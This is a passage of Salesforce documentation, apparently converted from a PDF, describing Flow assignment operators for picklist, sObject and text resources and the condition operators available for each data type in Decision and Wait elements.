

## <span id="page-4270-0"></span>**Multi-Select Picklist**

Replace a multi-select picklist resource with a new value (equals), concatenate a value onto the original value (add), or add a selection to the resource (add item).

Note: Before values are assigned or added to a multi-select picklist resource, they're converted into string values.  $\boldsymbol{\sigma}$ 





## <span id="page-4271-0"></span>**sObject**

Replace an sObject variable with a new value (equals).



## <span id="page-4271-1"></span>**Text**

 $\mathbf{z}$ 

Replace a text resource with a new value (equals) or concatenate a value onto the end of the original value (add).

Note: Before values are assigned or added to a text resource, they're converted into string values.



## <span id="page-4272-0"></span>Operators in Flow Conditions

Use condition operators to verify the value of a selected resource. Conditions are used in Decision elements and Wait elements.

Use this reference, divided up by the data type that you select for Resource, to understand the supported operators.

- **•** [Boolean](#page-4273-0)
- **•** [Choice](#page-4273-1)
- **•** [Collection](#page-4273-2)
- **•** [Currency](#page-4274-0)
- **•** [Date](#page-4275-0)
- **•** [Date/Time](#page-4275-0)
- **•** [Multi-Select Picklist](#page-4277-0)
- **•** [Number](#page-4274-0)
- **•** [Picklist](#page-4276-0)
- **•** [sObject](#page-4278-0)
- **•** [Text](#page-4278-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-4273-0"></span>**Boolean**

Check whether a Boolean resource's value matches another value or resource.



## <span id="page-4273-1"></span>**Choice**

Every choice resource has a data type and obeys the operator rules for that data type. However, choice resources support one extra operator that other resources don't, no matter what their data type is.



#### <span id="page-4273-2"></span>**Collection**

Check whether a Collection resource's value contains or matches another value or resource.





## <span id="page-4274-0"></span>**Currency and Number**

Check whether a Currency or Number resource's value matches, is larger than, or is smaller than another value or resource.





## <span id="page-4275-0"></span>**Date and Date/Time**

Check whether a Date or Date/Time resource's value matches, is before, or is after another value or resource.





## <span id="page-4276-0"></span>**Picklist**

Check whether a Picklist resource's value matches or contains another value or resource.



